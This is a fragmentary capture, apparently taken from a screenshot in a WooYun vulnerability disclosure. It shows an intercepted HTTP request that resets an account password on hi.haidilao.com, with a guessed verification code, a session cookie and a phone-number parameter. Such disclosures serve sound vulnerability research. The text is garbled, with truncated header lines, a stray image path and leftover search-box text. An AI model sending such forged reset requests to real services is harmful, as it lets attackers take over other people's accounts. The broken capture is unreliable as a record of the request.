 新密码：
●●●●●●
确认密码：
●●●●●●
确定
Raw Params Headers Hex
X-Requested-With: XMLHttpRequest
Referer:
http://hi.haidilao.com/pages/haidl/find_password_phone.jsp?email=B822A395D2E568DEB513
setcode=1234
Content-Length: 35
Cookie: pgv_pvi=9473341440; pgv_si=s8380452864; JSESSIONID=B304E9E5E29C70A3A24903460E
BIGipServerSNS_80=201134252.20480.0000; __utma=257298834.2057194936.1446703484.144670
__utmb=257298834.1.10.1446703484; __utmc=257298834;
__utmz=257298834.1446703484.1.1.utmcsr=haidilao.com|utmccn=(referral)|utmcmd=referral
__ozlvd2095=1446703487
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
f_newPwd=123456&myphone=18888888888
? < + > Type a search term
www.wooyun.org